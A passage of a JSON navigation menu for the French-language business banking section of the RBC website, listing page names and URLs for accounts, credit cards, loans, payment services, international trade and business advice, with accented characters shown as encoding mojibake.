                                "name": "Forfait bancaire choix flexible pour l'entreprise",
                                "url": "/fr/entreprises/comptes/forfait-bancaire-choix-flexible-pour-entreprise.html"
                            },
                            {
                                "name": "Forfait bancaire summum pour l'entreprise",
                                "url": "/fr/entreprises/comptes/forfait-bancaire-summum-pour-entreprise.html"
                            },
                            {
                                "name": "Compte de bienfaisance Royal",
                                "url": "/fr/entreprises/comptes/compte-de-bienfaisance.html"
                            },
                            {
                                "name": "Compte dâ€™entreprise en dollars US",
                                "url": "/fr/entreprises/comptes/compte-entreprise-en-usd.html"
                            }
                        ]
                    },
                    {
                        "name": "Comptes dâ€™Ã©pargne",
                        "url": "/fr/entreprises/comptes/comptes-epargne.html",
                        "breadcrumb": "/fr/entreprises/comptes/comptes-epargne.html",
                        "children": [
                            {
                                "name": "AperÃ§u des comptes d'Ã©pargne",
                                "url": "/fr/entreprises/comptes/comptes-epargne.html"
                            },
                            {
                                "name": "Compte RBC Essentiel pour lâ€™entreprise â€“ Ã‰pargne",
                                "url": "/fr/entreprises/comptes/compte-essentiel-pour-entreprise-epargne.html"
                            },
                            {
                                "name": "Compte Placements PrivilÃ¨ge dâ€™entreprise RBC",
                                "url": "/fr/entreprises/comptes/compte-placement-privilege.html"
                            },
                            {
                                "name": "Compte Agri-investissement",
                                "url": "/fr/entreprises/comptes/agri-investissement.html"
                            }
                        ]
                    },
                    {
                        "name": "Compte en fiducie dâ€™entreprise",
                        "url": "/fr/entreprises/comptes/compte-en-fiducie-entreprise.html"
                    },
                    {
                        "name": "Compte en devise Ã©trangÃ¨re en ligne",
                        "url": "/fr/entreprises/comptes/compte-devises-en-ligne.html"
                    },
                    {
                        "name": "Services bancaires internationaux",
                        "url": "/fr/entreprises/comptes/services-bancaires-entreprise-internationaux.html"
                    },
                    {
                        "name": "CPG",
                        "url": "/fr/entreprises/comptes/cpg.html",
                        "breadcrumb": "/fr/entreprises/comptes/cpg.html",
                        "children": [
                            {
                                "name": "AperÃ§u du CPG",
                                "url": "/fr/entreprises/comptes/cpg.html"
                            },
                            {
                                "name": "CPG <em>Intelli</em>MarchÃ© RBC",
                                "url": "/fr/entreprises/comptes/cpg-intellimarche.html"
                            },
                            {
                                "name": "CPG liÃ© aux taux dâ€™intÃ©rÃªt",
                                "url": "/fr/entreprises/comptes/cpg-taux-interet.html"
                            },
                            {
                                "name": "CPG Ã  taux garanti",
                                "url": "/fr/entreprises/comptes/cpg-taux-garanti.html"
                            }
                        ]
                    },
                    {
                        "name": "Comptes dâ€™entreprise â€“ FAQ",
                        "url": "/fr/entreprises/comptes/faq.html"
                    },
                    {
                        "name": "Outils et ressources",
                        "url": "/fr/entreprises/comptes/recherche-compte-entreprise.html",
                        "breadcrumb": "/fr/entreprises/comptes/recherche-compte-entreprise.html",
                        "children": [
                            {
                                "name": "Trouvez le meilleur compte dâ€™entreprise pour vous",
                                "url": "/fr/entreprises/comptes/recherche-compte-entreprise.html"
                            },
                            {
                                "name": "Estimation des frais sur compte dâ€™entreprise",
                                "url": "/fr/entreprises/comptes/estimation-comptes-entreprises-frais.html"
                            },
                            {
                                "name": "Afficher tout",
                                "url": "/fr/entreprises/outils-daffaires-et-calculatrices.html"
                            }
                        ]
                    }
                ]
            },
            {
                "name": "Cartes de crÃ©dit",
                "url": "/fr/entreprises/cartes-credit/index.html",
                "breadcrumb": "/fr/entreprises/cartes-credit/index.html",
                "children": [
                    {
                        "name": "AperÃ§u des cartes de crÃ©dit",
                        "url": "/fr/entreprises/cartes-credit/index.html"
                    },
                    {
                        "name": "Cartes de crÃ©dit dâ€™entreprise",
                        "url": "/fr/entreprises/cartes-credit/index.html",
                        "breadcrumb": "/fr/entreprises/cartes-credit/index.html",
                        "children": [
                            {
                                "name": "AperÃ§u des cartes de crÃ©dit dâ€™entreprise",
                                "url": "/fr/entreprises/cartes-credit/index.html"
                            },
                            {
                                "name": "Avion Visa Infinite Affaires RBC",
                                "url": "/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/avion-visa-infinite-affaires.html"
                            },
                            {
                                "name": "WestJet World Elite Mastercard d'entreprise<sup>â€¡</sup> RBC<sup>Â®</sup>",
                                "url": "/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/westjet-rbc-world-elite-mastercard-dentreprise.html"
                            },
                            {
                                "name": "Avion Visa Affaires RBC",
                                "url": "/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/avion-visa-affaires-rbc.html"
                            },
                            {
                                "name": "Visa Affaires",
                                "url": "/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/visa-affaires.html"
                            },
                            {
                                "name": "Remise en argent Affaires Mastercard",
                                "url": "/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/remise-en-argent-affaires-mastercard.html"
                            },
                            {
                                "name": "Marge de CrÃ©dit pour la petite entreprise",
                                "url": "/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/marge-credit-visa.html"
                            }
                        ]
                    },
                    {
                        "name": "Programme de carte commerciale",
                        "url": "/fr/entreprises/cartes-credit/index.html#commerciale",
                        "breadcrumb": "/fr/entreprises/cartes-credit/index.html#commerciale",
                        "children": [
                            {
                                "name": "AperÃ§u du programme de carte commerciale",
                                "url": "/fr/entreprises/cartes-credit/index.html#commerciale"
                            },
                            {
                                "name": "Visa Commerciale Avion",
                                "url": "/fr/entreprises/cartes-credit/programme-carte-commerciale/visa-commerciale-avion-rbc.html"
                            },
                            {
                                "name": "Visa Commerciale",
                                "url": "/fr/entreprises/cartes-credit/programme-carte-commerciale/visa-commerciale.html"
                            },
                            {
                                "name": "Visa Commerciale Remise en argent",
                                "url": "/fr/entreprises/cartes-credit/programme-carte-commerciale/visa-commerciale-remise-en-argent.html"
                            },
                            {
                                "name": "Visa Commerciale en dollars US",
                                "url": "/fr/entreprises/cartes-credit/programme-carte-commerciale/visa-commerciale-dollars-us.html"
                            },
                            {
                                "name": "Cartes de CrÃ©dit Virtuelles",
                                "url": "/fr/entreprises/cartes-credit/programme-carte-commerciale/cartes-de-credit-virtuelles.html"
                            }
                        ]
                    },
                    {
                        "name": "Cartes pour les grandes entreprises",
                        "url": "/fr/entreprises/cartes-credit/index.html#large"
                    },
                    {
                        "name": "GÃ©rer votre carte de crÃ©dit",
                        "url": "/fr/entreprises/cartes-credit/gerez-votre-carte-de-credit.html",
                        "breadcrumb": "/fr/entreprises/cartes-credit/gerez-votre-carte-de-credit.html",
                        "children": [
                            {
                                "name": "AperÃ§u des GÃ©rer votre carte de crÃ©dit",
                                "url": "/fr/entreprises/cartes-credit/gerez-votre-carte-de-credit.html"
                            },
                            {
                                "name": "Ma carte Avion Visa Infinite Affaires RBC",
                                "url": "/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/gerer-ma-avion-visa-infinite-affaires.html"
                            }
                        ]
                    },
                    {
                        "name": "FAQ",
                        "url": "/fr/entreprises/cartes-credit/signaler-carte-perdue-ou-volee.html"
                    },
                    {
                        "name": "Conseils",
                        "url": "",
                        "breadcrumb": "",
                        "children": [
                            {
                                "name": "Pourquoi obtenir une carte de crÃ©dit dâ€™entreprise ?",
                                "url": "/fr/entreprises/cartes-credit/conseils/pourquoi-obtenir-une-carte-de-credit-dentreprise.html"
                            },
                            {
                                "name": "La gestion des frais",
                                "url": "/fr/entreprises/cartes-credit/conseils/la-gestion-des-frais.html"
                            }
                        ]
                    },
                    {
                        "name": "Outils et ressources",
                        "url": "/fr/entreprises/cartes-credit/calculatrice-des-recompenses.html",
                        "breadcrumb": "/fr/entreprises/cartes-credit/calculatrice-des-recompenses.html",
                        "children": [
                            {
                                "name": "Calculateur de rÃ©compenses",
                                "url": "/fr/entreprises/cartes-credit/calculatrice-des-recompenses.html"
                            },
                            {
                                "name": "Comparer des cartes de crÃ©dit",
                                "url": "/fr/entreprises/cartes-credit/comparer-cartes-credit.html"
                            },
                            {
                                "name": "Afficher tout",
                                "url": "/fr/entreprises/outils-daffaires-et-calculatrices.html"
                            }
                        ]
                    }
                ]
            },
            {
                "name": "PrÃªts et marges de crÃ©dit Ã  lâ€™entreprise",
                "url": "/fr/entreprises/prets/index.html",
                "breadcrumb": "/fr/entreprises/prets/index.html",
                "children": [
                    {
                        "name": "PrÃªts et marges de crÃ©dit Ã  lâ€™entreprise",
                        "url": "/fr/entreprises/prets/index.html"
                    },
                    {
                        "name": "Marges de crÃ©dit Ã  lâ€™entreprise",
                        "url": "/fr/entreprises/prets/marge-de-credit-entreprise.html"
                    },
                    {
                        "name": "PrÃªts Ã  lâ€™entreprise et financement dâ€™Ã©quipement",
                        "url": "/fr/entreprises/prets/financement-equipement-prets-entreprise.html",
                        "breadcrumb": "/fr/entreprises/prets/financement-equipement-prets-entreprise.html",
                        "children": [
                            {
                                "name": "PrÃªt accÃ©lÃ©rateur dâ€™entreprises",
                                "url": "/fr/entreprises/prets/pret-accelerateur-d-entreprises.html"
                            }
                        ]
                    },
                    {
                        "name": "PrÃªts et marges de crÃ©dit aux entreprises agricoles",
                        "url": "/fr/entreprises/prets/prets-marges-de-credit-agricole.html"
                    },
                    {
                        "name": "Marges de crÃ©dit Ã  lâ€™entreprise",
                        "url": "/fr/entreprises/prets/prets-exploitation-court-terme.html",
                        "breadcrumb": "/fr/entreprises/prets/prets-exploitation-court-terme.html",
                        "children": [
                            {
                                "name": "Marge de crÃ©dit dâ€™exploitation Royale",
                                "url": "/fr/entreprises/prets/marge-de-credit-exploitation.html"
                            },
                            {
                                "name": "Marge de crÃ©dit pour le financement dâ€™une petite entreprise du Canada",
                                "url": "/fr/entreprises/prets/financement-petite-entreprise-canada-marge-de-credit.html"
                            },
                            {
                                "name": "Limite de dÃ©couvert Royale",
                                "url": "/fr/entreprises/prets/limite-decouvert.html"
                            },
                            {
                                "name": "Marge de CrÃ©dit pour la petite entreprise",
                                "url": "/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/marge-credit-visa.html"
                            }
                        ]
                    },
                    {
                        "name": "PrÃªts Ã  lâ€™entreprise et financement dâ€™Ã©quipement",
                        "url": "/fr/entreprises/prets/prets-moyen-long-terme.html",
                        "breadcrumb": "/fr/entreprises/prets/prets-moyen-long-terme.html",
                        "children": [
                            {
                                "name": "PrÃªt pour le financement dâ€™une petite entreprise du Canada",
                                "url": "/fr/entreprises/prets/financement-petite-entreprise-canada.html"
                            },
                            {
                                "name": "PrÃªts Ã  terme",
                                "url": "/fr/entreprises/prets/prets-terme.html"
                            },
                            {
                                "name": "CrÃ©dit-bail mobilier",
                                "url": "/fr/entreprises/prets/credit-bail-mobilier.html"
                            },
                            {
                                "name": "Marge Achat-Ã‰quipement",
                                "url": "/fr/entreprises/prets/marge-achat-equipement.html"
                            },
                            {
                                "name": "HypothÃ¨ques commerciales",
                                "url": "/fr/entreprises/prets/hypotheque-commerciale.html"
                            }
                        ]
                    },
                    {
                        "name": "PrÃªts et marges de crÃ©dit aux entreprises agricoles",
                        "url": "/fr/entreprises/prets/prets-et-marges-de-credit-a-l-agriculture.html",
                        "breadcrumb": "/fr/entreprises/prets/prets-et-marges-de-credit-a-l-agriculture.html",
                        "children": [
                            {
                                "name": "PrÃªts et marges de crÃ©dit aux entreprises agricoles",
                                "url": "/fr/entreprises/prets/prets-et-marges-de-credit-a-l-agriculture.html"
                            },
                            {
                                "name": "HypothÃ¨que AgriRoyal",
                                "url": "/fr/entreprises/prets/hypotheque-agriroyal.html"
                            },
                            {
                                "name": "FinanciÃ¨re Agricole du Quebec",
                                "url": "/fr/entreprises/prets/financiere-agricole-du-quebec.html"
                            },
                            {
                                "name": "Loi canadienne sur les prÃªts agricoles",
                                "url": "/fr/entreprises/prets/prets-agricoles-canada.html"
                            },
                            {
                                "name": "Marge agricole intÃ©grÃ©e",
                                "url": "/fr/entreprises/prets/marge-de-credit-gestion-agricole.html"
                            }
                        ]
                    },
                    
                    {
                        "name": "Calculatrice de prÃªt",
                        "url": "javascript:void(0)",
                        "children": [
                            {
                                "name": "Calculatrice de prÃªt Ã  lâ€™entreprise",
                                "url": "/fr/entreprises/prets/calculatrice-pret-entreprise_b.html"
                            }
                        ]
                    },
                    {
                        "name": "Assurance prÃªts aux entreprises",
                        "url": "/fr/entreprises/prets/assurance-prets-aux-entreprises.html",
                        "breadcrumb": "/fr/entreprises/prets/assurance-prets-aux-entreprises.html",
                        "children": [
                            {
                                "name": "Assurance prÃªts aux entreprises",
                                "url": "/fr/entreprises/prets/assurance-prets-aux-entreprises.html"
                            },
                            {
                                "name": "PrÃ©sentation dâ€™une demande de rÃ¨glement au titre de lâ€™Assurance prÃªts aux entreprises",
                                "url": "/fr/entreprises/prets/assurance-prets-aux-entreprises-demande-de-reglement.html"
                            }
                        ]
                    },
                    {
                        "name": "Outils et ressources",
                        "url": "/fr/entreprises/payer-et-recevoir/outil-de-flux-dentreprise.html",
                        "breadcrumb": "/fr/entreprises/payer-et-recevoir/outil-de-flux-dentreprise.html",
                        "children": [
                            {
                                "name": "Calculatrice de prÃªt Ã  lâ€™entreprise RBC",
                        "url": "/fr/entreprises/prets/calculatrice-pret-entreprise.html"
                            },
                            {
                                "name": "Afficher tout",
                                "url": "/fr/entreprises/outils-daffaires-et-calculatrices.html"
                            }
                        ]
                    }
                ]
            },
            {
                "name": "Solutions de paiement et de gestion de trÃ©sorerie",
                "url": "/fr/entreprises/payer-et-recevoir/index.html",
                "breadcrumb": "/fr/entreprises/payer-et-recevoir/index.html",
                "children": [
                    {
                        "name": "Paiement dâ€™entreprise",
                        "url": "/fr/entreprises/payer-et-recevoir/effectuer-des-paiements-dentreprise.html"
                    },
                    {
                        "name": "RÃ©ception des paiements de client et dâ€™autres personnes",
                        "url": "/fr/entreprises/payer-et-recevoir/reception-des-paiements-de-client.html"
                    },{
                        "name": "Paiement de taxe professionnelle et remise des cotisations sociales en ligne",
                        "url": "/fr/entreprises/payer-et-recevoir/paiement-de-taxe-professionnelle-cotisations-sociales-en-ligne.html"
                    },{
                        "name": "Paiement des employÃ©s",
                        "url": "/fr/entreprises/payer-et-recevoir/paiement-des-employes.html"
                    },{
                        "name": "Paiement des factures de fournisseur",
                        "url": "/fr/entreprises/payer-et-recevoir/paiement-des-factures-de-fournisseur.html"
                    },  
                    {
                        "name": "AperÃ§u des paiements",
                        "url": "/fr/entreprises/payer-et-recevoir/index.html"
                    },
                    {
                        "name": "Cheque-Pro",
                        "url": "/fr/entreprises/payer-et-recevoir/cheque-pro.html"
                    },
                    {
                        "name": "Mobile Cheque Deposit",
                        "url": "/fr/entreprises/payer-et-recevoir/mobile-cheque-deposit.html"
                    },
                    {
                        "name": "Banque en direct Ã  lâ€™entreprise",
                        "url": "/fr/entreprises/payer-et-recevoir/banque-en-direct-entreprise.html"
                    },
                    {
                        "name": "RCAP",
                        "url": "https://www.rcapleasing.com/fr/index.html"
                    },

                    
                    {
                        "name": "Atouts paiements RBC",
                        "url": "/fr/entreprises/payer-et-recevoir/payedge/index.html",
                        "breadcrumb": "/fr/entreprises/payer-et-recevoir/payedge/index.html",
                        "children": [
                            {
                                "name": "AperÃ§u dâ€™Atouts paiements RBC",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/index.html"
                            },
                            {
                                "name": "FAQs",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/faq.html"
                            },
                            {
                                "name": "Aide et soutien",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/aide-et-soutien.html"
                            },
                            {
                                "name": "Conditions dâ€™utilisation",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/conditions-d-utilisation.html"
                            },
                            {
                                "name": "Politique de confidentialitÃ©",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/politique-de-confidentialite.html"
                            },
                            {
                                "name": "Politique de sÃ©curitÃ©",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/politique-de-securite.html"
                            },
                            {
                                "name": "Entreprise interdite",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/entreprise-interdite.html"
                            },
                            {
                                "name": "Gestion automatisÃ©e des comptes fournisseurs â€“ Tarification et forfaits",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/plans-d-automatisation-des-comptes-fournisseurs-et-tarification.html"
                            },
                            {
                                "name": "Comptes fournisseurs",
                                "url": "/fr/entreprises/payer-et-recevoir/advice/qu-est-ce-que-l-automatisation-des-comptes-fournisseurs.html"
                            },
                            {
                                "name": "Avantages de la gestion automatisÃ©e des comptes fournisseurs avec Atouts paiements RBC",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/avantages-de-l-automatisation-des-comptes-fournisseurs.html"
                            },
                            {
                                "name": "Comment soutenir votre Ã©quipe durant votre transformation numÃ©rique",
                                "url": "/fr/entreprises/payer-et-recevoir/plan-de-match-mes-paiements/equipe-de-support-pendant-la-transformation-numerique.html"
                            },
                            {
                                "name": "Guide de rÃ©fÃ©rence sur le traitement des comptes fournisseurs",
                                "url": "/fr/entreprises/payer-et-recevoir/plan-de-match-mes-paiements/guide-des-comptes-fournisseurs.html"
                            },
                            {
                                "name": "Dix problÃ¨mes courants relatifs au traitement des comptes fournisseurs et leurs solutions",
                                "url": "/fr/entreprises/payer-et-recevoir/plan-de-match-mes-paiements/problemes-courants-lies-aux-comptes-fournisseurs-et-solutions.html"
                            },
                            {
                                "name": "Repenser les paiements dans le secteur agricole",
                                "url": "/fr/entreprises/payer-et-recevoir/plan-de-match-mes-paiements/solutions-de-paiement-pour-lagriculture.html"
                            },
                            {
                                "name": "Gestion simplifiÃ©e des flux de trÃ©sorerie de la petite entreprise",
                                "url": "/fr/entreprises/payer-et-recevoir/plan-de-match-mes-paiements/gestion-du-flux-de-tresorerie-de-la-petite-entreprise.html"
                            },
                            {
                                "name": "Plan directeur pour lâ€™efficience",
                                "url": "/fr/entreprises/payer-et-recevoir/plan-de-match-mes-paiements/solutions-de-paiement-immobilier-sedentaire.html"
                            },
                            {
                                "name": "Centre-ressource",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource.html",
                                "breadcrumb": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource.html",
                                "children": [
                                    {
                                        "name": "AperÃ§u du centre-ressource",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource.html"
                                    },
                                    {
                                        "name": "Ajouter et gÃ©rer des utilisateurs",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/ajouter-et-gerer-des-utilisateurs.html"
                                    },
                                    {
                                        "name": "Autorisations des utilisateurs",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/autorisations-des-utilisateurs.html"
                                    },
                                    {
                                        "name": "Ajouter et gÃ©rer des fournisseurs",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/ajouter-et-gerer-des-fournisseurs.html"
                                    },
                                    {
                                        "name": "Ã‰tablir des comptes comme sources de financement",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/etablir-des-comptes-comme-sources-de-financement.html"
                                    },
                                    {
                                        "name": "IntÃ©gration aux trousses de logiciels comptables",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/integration-aux-trousses-de-logiciels-comptables.html"
                                    },
                                    {
                                        "name": "Modes de paiement",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/modes-de-paiement.html"
                                    },
                                    {
                                        "name": "Ã‰tablir un ordre de paiement",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/etablir-un-ordre-de-paiement.html"
                                    },
                                    {
                                        "name": "Ordres de paiement de financement",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/ordres-de-paiement-de-financement.html"
                                    },
                                    {
                                        "name": "Temps de traitement et frais",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/temps-de-traitement-et-frais.html"
                                    },
                                    {
                                        "name": "Paiements approuvÃ©s",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/paiements-approuves.html"
                                    },
                                    {
                                        "name": "Types de paiements uniques",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/types-de-paiements-uniques.html"
                                    },
                                    {
                                        "name": "GÃ©rer les ordres de paiement",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/gerer-les-ordres-de-paiement.html"
                                    },
                                    {
                                        "name": "Administration et soutien",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/administration-et-soutien.html"
                                    },
                                    {
                                        "name": "Glossaire",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/glossaire.html"
                                    }
                                ]
                            }
                        ]
                    },
                    {
                        "name": "Outils et ressources",
                        "url": "/fr/entreprises/payer-et-recevoir/outil-de-flux-dentreprise.html",
                        "breadcrumb": "/fr/entreprises/payer-et-recevoir/outil-de-flux-dentreprise.html",
                        "children": [
                            {
                                "name": "Outil de calcul des flux de trÃ©sorerie RBC",
                                "url": "/fr/entreprises/payer-et-recevoir/outil-de-flux-dentreprise.html"
                            },
                            {
                                "name": "Afficher tout",
                                "url": "/fr/entreprises/outils-daffaires-et-calculatrices.html"
                            }
                        ]
                    }
                ]
            },
            {
                "name": "Commerce international ",
                "url": "/fr/entreprises/commerce-international/index.html",
                "breadcrumb": "/fr/entreprises/commerce-international/index.html",
                "children": [
                    {
                        "name": "Commerce international",
                        "url": "/fr/entreprises/commerce-international/index.html"
                    },
                    {
                        "name": "PrÃ©parez-vous Ã  brasser des affaires Ã  lâ€™Ã©tranger ",
                        "url": "/fr/entreprises/commerce-international/preparez-vous-a-brasser-des-affaires-a-letranger.html",
                        "breadcrumb": "/fr/entreprises/commerce-international/preparez-vous-a-brasser-des-affaires-a-letranger.html",
                        "children": [
                            {
                                "name": "PrÃ©parez-vous Ã  brasser des affaires Ã  lâ€™Ã©tranger",
                                "url": "/fr/entreprises/commerce-international/preparez-vous-a-brasser-des-affaires-a-letranger.html"
                            },
                            {
                                "name": "SÃ©rie de webinaires prÃ©sentÃ©s par RBC et EDC",
                                "url": "/fr/entreprises/commerce-international/serie-de-webinaires.html"
                            },
                            {
                                "name": "Programme dâ€™accÃ©lÃ©ration du commerce international",
                                "url": "/fr/entreprises/commerce-international/programme-dacceleration-du-commerce-international.html"
                            },
                            {
                                "name": "Articles et vidÃ©os sur le commerce international",
                                "url": "/fr/entreprises/commerce-international/articles-et-videos.html"
                            }
                        ]
                    },
                    {
                        "name": "Trouvez des partenaires commerciaux et des marchÃ©s",
                        "url": "/fr/entreprises/commerce-international/trouvez-des-partenaires-commerciaux-et-des-marches.html",
                        "breadcrumb": "/fr/entreprises/commerce-international/trouvez-des-partenaires-commerciaux-et-des-marches.html",
                        "children": [
                            {
                                "name": "Trouvez des partenaires commerciaux et des marchÃ©s",
                                "url": "/fr/entreprises/commerce-international/trouvez-des-partenaires-commerciaux-et-des-marches.html"
                            },
                            {
                                "name": "RBC Connexion Globale",
                                "url": "/fr/entreprises/commerce-international/connexion-globale.html"
                            }
                        ]
                    },
                    {
                        "name": "Solutions de commerce international de RBC",
                        "url": "/fr/entreprises/commerce-international/solutions-de-commerce-international.html",
                        "breadcrumb": "/fr/entreprises/commerce-international/solutions-de-commerce-international.html",
                        "children": [
                            {
                                "name": "Solutions de commerce international de RBC",
                                "url": "/fr/entreprises/commerce-international/solutions-de-commerce-international.html"
                            },
                            {
                                "name": "Service en ligne RBC Commerce International",
                                "url": "/fr/entreprises/commerce-international/service-en-ligne-commerce-international.html"
                            },
                            {
                                "name": "Services aux importateurs",
                                "url": "/fr/entreprises/commerce-international/services-aux-importateurs.html"
                            },
                            {
                                "name": "Services aux exportateurs",
                                "url": "/fr/entreprises/commerce-international/services-aux-%20exportateurs.html"
                            },
                            {
                                "name": "Garanties bancaires",
                                "url": "/fr/entreprises/commerce-international/garanties%20bancaires.html",
                                "breadcrumb": "/fr/entreprises/commerce-international/garanties%20bancaires.html",
                                "children": [
                                    {
                                        "name": "Garanties bancaires",
                                        "url": "/fr/entreprises/commerce-international/garanties%20bancaires.html"
                                    },
                                    {
                                        "name": "Garantie Ã  lâ€™exportation",
                                        "url": "/fr/entreprises/commerce-international/garantie-a-lexportation.html"
                                    },
                                    {
                                        "name": "Garantie de facilitÃ© de change",
                                        "url": "/fr/entreprises/commerce-international/garantie-de-facilite-de-change.html"
                                    },
                                    {
                                        "name": "Garantie pour cautionnement bancaire (GCB)",
                                        "url": "/fr/entreprises/commerce-international/garantie-pour-cautionnement-bancaire.html"
                                    }
                                ]
                            },
                            {
                                "name": "Programme de prÃªts Ã  lâ€™expansion internationale",
                                "url": "/fr/entreprises/commerce-international/programme-de-prets-a-lexpansion-internationale.html"
                            }
                        ]
                    },
                    {
                        "name": "Outils et ressources",
                        "url": "https://apps.royalbank.com/uaw0/your-digital-business-advisor?lang=fr",
                        "breadcrumb": "https://apps.royalbank.com/uaw0/your-digital-business-advisor?lang=fr",
                        "children": [
                            {
                                "name": "Votre Conseiller numÃ©rique de lâ€™entreprise",
                                "url": "https://apps.royalbank.com/uaw0/your-digital-business-advisor?lang=fr"
                            },
                            {
                                "name": "Espace commercial â€“ Perspectives Ã©conomiques et dâ€™affaires",
                                "url": "https://leadershipavise.rbc.com/espace-commercial-perspectives-sur-la-facon-dont-le-canada-peut-rendre-son-economie-resiliente-et-lamerique-du-nord-plus-solide"
                            },
                            {
                                "name": "Afficher tout",
                                "url": "/fr/entreprises/outils-daffaires-et-calculatrices.html"
                            }
                        ]
                    }
                ]
            },
            {
                "name": "Conseils dâ€™affaires",
                "url": "/fr/entreprises/conseils/index.html",
                "breadcrumb": "/fr/entreprises/conseils/index.html",
                "children": [
                    {
                        "name": "Calculatrice de la marge bÃ©nÃ©ficiaire",
                        "url": "/fr/entreprises/conseils/calculatrice-de-la-marge-beneficiaire.html"
                    },
                    {
                        "name": "Groupe des clients corporatifs",
                        "url": "/fr/entreprises/conseils/groupe-des-clients-corporatifs.html"
                    },
                    {
                        "name": "Comment se lancer en affaires, en 12 Ã©tapes",
                        "url": "/fr/entreprises/conseils/comment-creer-une-entreprise.html"
                    },
                    {
                        "name": "AperÃ§u des conseils dâ€™affaires",
                        "url": "/fr/entreprises/conseils/index.html"
                    },
                    {
                        "name": "DÃ©marrage dâ€™entreprise",
                        "url": "/fr/entreprises/conseils/demarrer-une-entreprise.html",
                        "breadcrumb": "/fr/entreprises/conseils/demarrer-une-entreprise.html",
                        "children": [
                            {
                                "name": "Enregistrez votre entreprise ou constituez-la en sociÃ©tÃ©",
                                "url": "/fr/entreprises/conseils/enregistrez-ou-constituer-votre-entreprise.html"
                            },
                            {
                                "name" : "PrÃ©vision des flux de trÃ©sorerie",
                                "url" : "/fr/entreprises/conseils/prevision-des-flux-de-tresorerie.html"
                            },
                            {
                                "name": "AperÃ§u du dÃ©marrage d'entreprise",
                                "url": "/fr/entreprises/conseils/demarrer-une-entreprise.html",
                                "breadcrumb": "/fr/entreprises/conseils/demarrer-une-entreprise.html"
                            },
                            {
                                "name": "Choisissez Une Structure Dentreprise",
                                "url": "/fr/entreprises/conseils/choisissez-une-structure-dentreprise.html",
                                "breadcrumb": "/fr/entreprises/conseils/choisissez-une-structure-dentreprise.html"
                            },
                            {
                                "name": "Etablissez Un Plan Daffaires",
                                "url": "/fr/entreprises/conseils/etablissez-un-plan-daffaires.html",
                                "breadcrumb": "/fr/entreprises/conseils/etablissez-un-plan-daffaires.html"
                            },
                            {
                                "name": "Explorez Le Financement Des Entreprises",
                                "url": "/fr/entreprises/conseils/explorez-le-financement-des-entreprises.html",
                                "breadcrumb": "/fr/entreprises/conseils/explorez-le-financement-des-entreprises.html"
                            },
                            {
                                "name": "DÃ©terminez les coÃ»ts de dÃ©marrage et le fonds de roulement",
                                "url": "/fr/entreprises/conseils/determinez-les-couts-de-demarrage-et-le-fonds-de-roulement.html",
                                "breadcrumb": "/fr/entreprises/conseils/determinez-les-couts-de-demarrage-et-le-fonds-de-roulement.html"
                            },
                            {
                                "name": "Ouvrez un compte dâ€™entreprise",
                                "url": "/fr/entreprises/conseils/ouvrez-un-compte-dentreprise.html",
                                "breadcrumb": "/fr/entreprises/conseils/ouvrez-un-compte-dentreprise.html"
                            },
                            {
                                "name": "Choisir sa stratÃ©gie de tarification",
                                "url": "/fr/entreprises/conseils/decider-dune-strategie-de-tarification.html",
                                "breadcrumb": "/fr/entreprises/conseils/decider-dune-strategie-de-tarification.html"
                            },
                            {
                                "name": "Validez votre idÃ©e dâ€™entreprise",
                                "url": "/fr/entreprises/conseils/validez-votre-idee-dentreprise.html",
                                "breadcrumb": "/fr/entreprises/conseils/validez-votre-idee-dentreprise.html"
                            }
                        ]
                    },
                    {
                        "name": "CrÃ©ation dâ€™une prÃ©sentation dâ€™argumentaire",
                        "url": "/fr/entreprises/conseils/create-a-pitch-deck.html"
                    },
                    {
                        "name": "Femmes en affaires",
                        "url": "/fr/entreprises/conseils/femmes-en-affaires/index.html",
                        "breadcrumb": "/fr/entreprises/conseils/femmes-en-affaires/index.html",
                        "children": [
                            {
                                "name": "AperÃ§u des femmes en affaires",
                                "url": "/fr/entreprises/conseils/femmes-en-affaires/index.html",
                                "breadcrumb": "/fr/entreprises/conseils/femmes-en-affaires/index.html"
                            },
                            {
                                "name": "Mentorat et collectivitÃ© pour les femmes dâ€™affaires",
                                "url": "/fr/entreprises/conseils/femmes-en-affaires/mentorat-et-collectivite.html",
                                "breadcrumb": "/fr/entreprises/conseils/femmes-en-affaires/mentorat-et-collectivite.html"
                            },
                            {
                                "name": "DÃ©marrer et financer une entreprise",
                                "url": "/fr/entreprises/conseils/femmes-en-affaires/demarrer-et-financer-une-entreprise.html",
